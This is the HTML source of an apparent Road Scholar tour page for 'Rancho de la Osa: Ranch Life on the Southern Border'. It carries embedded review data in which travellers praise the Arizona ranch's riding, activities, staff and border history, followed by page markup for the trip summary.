                                                                                                                                                            "reviewBody": "I am an advanced beginner rider. (started in mid 60\u0027s) This was a great experience for me to get out of my comfort zone and learn more about riding. Views and range are wonderful. The border wall is something to see.  It is not what I expected architecturally. Seeing it in person is impactful. The stories staff shared made me think more about the situation.  It is a complex problem we as individuals and as a nation have to address no matter what side of the issue you fall.  Thanks Rancho de la Osa for the experience!",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Carol",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Arlington, VA"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "da97535006119fbe2d2615e0204f8bb2"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2023-00-11",
                                                                                                                                                            "identifier": "38260277",
                                                                                                                                                            "reviewBody": "This is an authentic dude ranch full of history.  The horse rides give you a good feeling for what was once the Old West.  All levels of riders are accommodated, even those who were afraid to get on a horse the first day.  Road Scholar doesn\u0027t permit fast riding (loping), but the walks are interesting even for more experienced riders.  I would definitely recommend this one first if you plan to go to the White Stallion Ranch later, which is great and an authentic ranch, but more of a resort.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Nancy Jo",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Phoenix, AZ"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "3edf8a57b854669e7af20b7336c53875"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2022-00-20",
                                                                                                                                                            "identifier": "34704530",
                                                                                                                                                            "reviewBody": "Ranch life at De la Osa was a great trip that included horseback riding, shooting, roping, tortilla making and more. We learned the history of the site, Navajo weaving, animals in the desert and more!",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "William",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Minneapolis, MN"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "279369a2e214d1c5d0913571d0919c7e"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2022-00-03",
                                                                                                                                                            "identifier": "34208377",
                                                                                                                                                            "reviewBody": "We like traveling on our own without a group. However, Roads Scholar is the exception because we really found it to be a in-depth learning experience very different from other group experiences",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Cheryl",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Minneapolis, MN"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "f205340656e0bbc2e7bc3acf0ecd1122"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2022-00-03",
                                                                                                                                                            "identifier": "34193063",
                                                                                                                                                            "reviewBody": "We thoroughly enjoyed our RoadScholar experience at Rancho de la Osa! We learned so much from the staff there and from the expert presenters and enjoyed the trail rides and excursions. In fact, we\u0027re already looking forward to our next RoadScholar trip.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Mary",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Chapel Hill, NC"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "9f82862e0f308b6706b2424ae71d3091"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2022-00-15",
                                                                                                                                                            "identifier": "29512369",
                                                                                                                                                            "reviewBody": "The tour guide was great. The ranch is isolated which I wanted.  Nice room. Food was good. Participants were fantastic. Weather did not cooperate, it was cold and rainy.  Not Road Scholars problem.  I realized I do NOT want to be a cowboy, but the other aspects of the trip were good.  I\u2019m glad I did it, but I will not go back.  I hear they are doing a major renovation this summer.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Laura",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Davis, CA"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "609edc1d489c50e97e49f2ee0564fee0"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2022-00-17",
                                                                                                                                                            "identifier": "28824873",
                                                                                                                                                            "reviewBody": "A knowledgeable, experienced, and gracious staff in an authentic, historical western guest ranch made this trip both enjoyable and educational.  Good food, great outings, and accommodations with real character made this a unique and worthwhile experience.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Diana",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Golden Valley, MN"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "5515e483b8a8e0c4a1ba22bd520dc7a3"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2022-00-07",
                                                                                                                                                            "identifier": "28581192",
                                                                                                                                                            "reviewBody": "If you want try activities that you can\u2019t do in the city\u2014this is the tip for you. The location is worth getting there and the range of opportunities is fun. The staff and horse wranglers will show you a different way of life. A Cowboy hat is optional, but I recommend you wear one. If you can, plan to stay in the region for as long as you can. Diana from Minnesota (who escaped snow and ice).",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Sherwin",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Oro Valley, AZ"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "8e2e4380f449df2ad15da9320251e794"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2022-00-27",
                                                                                                                                                            "identifier": "28392055",
                                                                                                                                                            "reviewBody": "Looking for an outdoor adventure with underlying history and current political implications? Try this guest ranch on the Arizona/Mexico border.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Martha",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "West Hartford, CT"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "e589cf44cc7126d8f94813cf443ba78c"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2022-00-21",
                                                                                                                                                            "identifier": "28247528",
                                                                                                                                                            "reviewBody": "This was my favorite Road Scholar trip to date because of the time I was able to spend on and around the horses.  It\u0027s rustic and very quiet, beautiful weather and great staff.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Claire",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Prescott, AZ"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "d0a8f40159c61ca14933cb3b5d0c01d5"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2022-00-12",
                                                                                                                                                            "identifier": "28034375",
                                                                                                                                                            "reviewBody": "I recently completed the trip to Rancho de la Osa, Life on the Border and I highly recommend it to anyone interested in ranching and border history combined with horseback riding and physical activity. The accommodations are rustic but perfect for the setting and all the staff members are helpful and knowledgeaboe.  It is a trip that will stay with you and I want to go back.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Cathy",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Boise, ID"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "9f71efd1fe238c32a1bd2dc534073fc2"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2021-00-08",
                                                                                                                                                            "identifier": "26188501",
                                                                                                                                                            "reviewBody": "There are two aspects of this program that are just outstanding. \nFirst, the buildings and furnishings of Rancho de la Osa are so beautiful they have been featured  in multiple publications including Architectural Digest. The la Osa Cantina, where you can relax and visit with others anytime, was built by Jesuits in 1722. \nSecond, Ross and Lynne Knox are exceptional people with exceptional knowledge and experience, and they also make you feel like family.\nMy other favorite part was that at age 74 I learned I could ride a horse! And it\u2019s fun!  My travel partner didn\u2019t ride after the first day, but she totally enjoyed the program also.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Phyllis",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Georgetown, TX"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "5d94ff0cc75317ba34996ccc718d411a"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2021-00-07",
                                                                                                                                                            "identifier": "26176507",
                                                                                                                                                            "reviewBody": "Great for getting away from the day to day hustle. Wonderful for riding and experiencing the beauty of nature.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Anne",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Peru, NY"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "ff0a942bafdd6e0ba51d5c9d83817d80"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2020-00-14",
                                                                                                                                                            "identifier": "22465892",
                                                                                                                                                            "reviewBody": "Spending time at Rancho de la Osa is a true western ranch experience. Though considered a \u0022dude ranch\u0022 there is nothing slick or contrived about it. The ranch is old west charming, with comfortable accommodations, really good food and truly wonderful instructors who will have you riding and roping and participating in other cowboy activities with confidence. Go, find your inner cowboy-or girl-and be glad.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Sharon",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Pewaukee, WI"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "b3ebed4a3705f3d441fe11035f3b9906"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2020-00-09",
                                                                                                                                                            "identifier": "22385064",
                                                                                                                                                            "reviewBody": "If you love the west and enjoyed cowboy shows like Roy Rodgers and western movies, I highly recommend this trip. In just six days you have the opportunity to experience riding, roping, branding, tortilla making, horse training, mule packing, riding in a UTV and more while being entertained by cowboy poetry and a western singer. Fulfill your western dream and go to Rancho de la Osa. Ross, Lynne, and Adam were wonderful hosts and teachers.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Robert",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Quakertown, PA"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "4ac283817402d6be8005b3e18290cb82"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2020-00-27",
                                                                                                                                                            "identifier": "21704878",
                                                                                                                                                            "reviewBody": "What stunning landscapes, just awesome, especially if you\u0027re from the east coast. I\u0027ve never been to a R.S. with so many options of activities every day, where you could repeat a favorite or try something new. Every meal was delicious, prepared from a great chef. Every morning began with a mesquite wood fire in our room, such a treat. Lynn and Ross were so interesting and accommodating, seeing their skills and hearing their stories made this trip very unique; we left feeling we had some new best friends and really consider going back again.  Side note, no need to bring a water bottle with a filter, their well water out of the tap was a 10!",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Molly",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Traverse City, MI"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "da6023537b64614f7845bbbb4760ef91"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2020-00-23",
                                                                                                                                                            "identifier": "21641429",
                                                                                                                                                            "reviewBody": "Having never been to Sasabe (although I lived in Robles Junction for several years), I ejoyed this experience.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Beatrice",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Glenelg, MD"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "7adb8cac30aada2a6212691863b17291"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2020-00-20",
                                                                                                                                                            "identifier": "21593028",
                                                                                                                                                            "reviewBody": "If you enjoy horseback riding and want an experience on a beautiful, historic ranch, this is the program for you!  There are also options for non-riders, plus everyone can have a chance to try out the shooting range, rawhide braiding, and lasso-ing.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Bobbie",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Dayton, MD"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "4ee8ab73c4b698f6c39eed092db0b152"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2020-00-19",
                                                                                                                                                            "identifier": "21577115",
                                                                                                                                                            "reviewBody": "It\u0027s a great program to learn about the history of cattle ranching and a cowboy\u0027s life in Arizona\u0027s old west.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Gloria",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "West Allis, WI"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "1b64c5dd71c899f7661454070cd7c0a3"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2020-00-17",
                                                                                                                                                            "identifier": "21545019",
                                                                                                                                                            "reviewBody": "Time travel to the old West. What great fun staying at a historic ranch with real life cowboys and cow girls. The horses were steady and dependable.  Riding near the Mexico border. Seeing a ghost town. Weather was awesome. Loved it",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                                                                                                                ],
                
                                                                                        "sku": "23771",
                                                                                        "url": "/find-an-adventure/23771/Rancho-de-la-Osa-Ranch-Life-on-the-Southern-Border"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="container px-0"><div class="program-page-summary"><div class="row g-0"><div class="pps-summary-info col-12 col-lg-4"><div class="pps-location"><span class="pps-location-icon icon-uniE7BB"></span>
                    <span>Arizona</span></div>
                <h1 class="pps-title" data-epi-type="title">Rancho de la Osa: Ranch Life on the Southern Border</h1>
                <div class="pps-program">Program No. 23771RJ</div>
                <div class="pps-description" data-epi-type="content">Experience life at the most historic ranch in Arizona. Enjoy tranquil trail rides near the Buenos Aires Wildlife Refuge and learn about grooming, ranch crafts and ancient history.</div>
                <div class="pps-cta-group row g-0 justify-content-between align-items-center"><a class="pps-wishlist col-auto order-2 order-md-1 text-start" tabindex="0" role="button" aria-label="toggle wishlist">Wishlist</a><a class="pps-share-trip col-auto order-3 order-md-2 text-end text-md-start" tabindex="0" role="button" aria-label="open share modal">Share</a>
                    <div class="col-12 col-md-auto order-1 order-md-4 px-0"><a href="/find-an-adventure/23771/Rancho-de-la-Osa-Ranch-Life-on-the-Southern-Border/dates/" class="btn btn-danger pps-button js-tab-nav w-100" tabindex="0" role="button" aria-label="view dates">Start</a></div></div></div>
            <div class="pps-carousel col-12 col-lg-8 order-lg-first"><div class="position-relative"><div class="pps-picture"><div class="component-summary-carousel"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/23771-rancho-de-la-osa-tucson-arizona-lghoz.jpg/Zz0xYzZiOTc1NGZlNDQxMWVkYmUwNDdlMzRhZDA3MjY1Mw==" alt="Rancho de la Osa Tucson Arizona" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/23771-arizona-tucson-Hacienda-Salon.jpg/Zz0xYzE2ZmNiMmZlNDQxMWVkODM2YTY2ZWMzNWEzMTg5YQ==" alt="Rancho de la Osa, Tucscon Arizona" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/23771-arizona-tucson-Hacienda-Exterior-2.jpg/Zz0xYmE1NmMzY2ZlNDQxMWVkOTI1OWJhZmFmYmRkMmEwYw==" alt="Rancho de la Osa, Tucscon Arizona" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/23771-arizona-tucson-Guided-Off-Road-Tour-1.jpg/Zz0xYjQwMDJhMmZlNDQxMWVkYjI5MDRhZWQwMmUwOGM3NQ==" alt="Rancho de la Osa, Tucscon Arizona" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/23771-arizona-tucson-Baboquivari-Peak-c.jpg/Zz0xYWNkYTVmNGZlNDQxMWVkYjI5MDRhZWQwMmUwOGM3NQ==" alt="Rancho de la Osa, Tucscon Arizona" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 5"></button></div><button class="carousel-prev order-first" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE7AD"></div></button>
                <button class="carousel-next order-last" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE7AD"></div></button></div></section></div></div></div></div></div>
        <div class="pps-categories row g-0 "><div class="col-12"><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Small-Group">Small Group</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/History">History</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Animals-Wildlife">Animals &amp; Wildlife</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Nature-Environment">Nature &amp; Environment</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Regional-Discoveries">Regional Discoveries</a></div></div>
        <div class="pps-details row g-0 text-md-center"><div class="col-6 col-md"><div class="pps-length"><a href="/find-an-adventure/23771/Rancho-de-la-Osa-Ranch-Life-on-the-Southern-Border/itinerary/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view itinerary"><div class="pps-detail-name">Length</div>
                        <div class="pps-detail-number pps-length-days">6 days</div></a></div></div>
            <div class="col-6 col-md"><div class="pps-rating "><a href="/find-an-adventure/23771/Rancho-de-la-Osa-Ranch-Life-on-the-Southern-Border/reviews/" class="js-tab-nav" tabindex="0" role="button" aria-label="view reviews"><div class="pps-detail-name"><span>Rating</span>
                                <span>(4.85)</span></div>
                            <div class="avg-rating-meter"><span class="component-rating-meter"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></span></div></a></div></div><div class="col-12 col-md"><a href="/find-an-adventure/23771/Rancho-de-la-Osa-Ranch-Life-on-the-Southern-Border" class="pps-activity-level-link js-tab-nav" tabindex="0" role="button" aria-label="view activity level"><div class="pps-detail-name">Activity Level</div>
                        <span class="activity-level-container  " title="Outdoor: No Sweat"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar outdoor"></span>
